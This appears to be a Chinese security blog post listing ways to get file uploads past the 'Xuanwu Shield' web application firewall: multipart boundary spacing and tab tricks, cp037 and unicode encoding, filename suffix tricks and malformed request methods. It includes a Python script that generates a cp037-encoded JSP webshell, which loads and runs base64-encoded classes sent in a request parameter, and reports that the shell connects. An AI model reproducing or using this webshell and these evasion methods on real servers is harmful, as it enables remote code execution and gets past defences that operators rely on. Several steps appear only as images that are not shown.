玄武盾的几种绕过姿势
VSole2022-12-28 13:51:12
0x01 文件名绕过

boundary等号前后空格绕过
Content-Type: multipart/form-data; boundary = ----WebKitFormBoundaryMJPuN1aHyzfAO2m3

boundary等号前后ascii码09绕过

Cp037编码绕过

文件名后加/绕过
畸形请求方法

0x02 文件内容绕过
unicode编码

cp037编码(脚本内置马支持后缀jsp/jspx,都可解析)
编码脚本
#python2
data = '''"1.0"
encoding=
"cp037"
?>"http://java.sun.com/JSP/Page"
version=
"1.2"
>
class PERFORM extends ClassLoader {
PERFORM(ClassLoader c) { super(c);}
public Class bookkeeping(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] branch(String str) throws Exception {
Class base64;
byte[] value = null;
try {
base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str });
} catch (Exception e) {
try {
base64=Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str });
} catch (Exception ee) {}
}
return value;
}
String cls = request.getParameter("xxoo");
if (cls != null) {
new PERFORM(this.getClass().getClassLoader()).bookkeeping(branch(cls)).newInstance().equals(new Object[]{request,response});
}
'''
fcp037 = open('cp037.jsp','wb')
fcp037.write(data.encode('cp037'))


生成出来,burp选择paste from file

可以正常连接
本作品采用《CC 协议》,转载必须注明作者和本文链接
VSole
网络安全专家